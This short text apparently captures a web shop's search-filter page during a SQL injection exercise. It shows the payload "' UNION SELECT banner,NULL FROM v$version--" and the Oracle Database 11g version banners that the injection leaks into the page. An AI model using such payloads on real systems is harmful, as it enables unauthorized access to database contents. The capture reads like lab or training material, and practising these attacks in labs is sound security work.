 ' UNION SELECT banner,NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production